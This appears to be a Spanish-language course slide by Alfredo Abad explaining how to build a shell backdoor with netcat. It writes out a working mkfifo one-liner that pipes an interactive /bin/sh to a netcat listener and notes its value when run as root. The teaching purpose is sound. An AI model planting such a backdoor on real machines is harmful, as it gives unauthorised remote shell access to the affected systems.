 Ejemplo: netcat como backdoor [difícil]
• Acá haremos un experimento en nuestra carpeta //tmp del sistema, creando un
archivo (llamado “archivo“) dentro, al cual le pasaremos el mkfifo (para que la
herramienta cat, no lea, sino escriba dentro de el). Seguido, como anterior
explico, cat procede a la escritura del archivo, se le pasa lo escrito como
parámetro al sh, cual a su vez, al ejecutar lo escrito en el archivo, le pasa el
parámetro a nc, que escucha a un IP y puerto, dado , devolviendo el resultado
del comando al archivo de origen
• Un ejemplo:
• ~$: rm -f /tmp/archivo; mkfifo /tmp/archivo
• Esta línea, lo que primeramente hace es verificar si existe el archivo, en caso de que este, lo
borra y crea un archivo mkfifo (archivo especial).
• ~$: cat /tmp/archivo | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234 > /tmp/archivo
• Con esta sola línea y netcat, podrían preparar un backdoor para acceso Shell desde
cualquier maquina, (el interés de esto es un acceso shell como root)
• netcat-cliente le dice al netcat-server que ejecute el comando que se indica a
continuación cuando se recibe una conexión específica
• Es un poco incómodo porque no habrá prompt, pero si el comando anterior es lanzado
como root, pueden hacer cosas importantes
10
Alfredo Abad